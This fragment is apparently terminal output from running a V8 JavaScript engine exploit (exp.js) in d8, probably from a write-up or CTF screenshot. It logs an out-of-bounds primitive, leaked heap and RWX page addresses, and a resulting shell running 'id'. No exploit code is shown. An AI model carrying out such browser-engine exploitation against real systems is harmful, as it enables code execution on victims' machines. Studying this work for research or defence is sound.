 ➜ release git:(12.2.149) ✗ ./d8 --allow-natives-syntax ./exp.js
[+] oob success
[+] instance_addr: 0x00204050
[+] jump_table_addr: 0x00204098
[+] rwx_page_addr: 0x2fc4fb025000
[+] data_view_addr: 0x000d9cd1
[+] backing_store_addr: 0x000d9cac
$ id
uid=1000(flyyy) gid=1000(flyyy) groups=1000(flyyy),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),118(netdev)
$ uname
Linux
$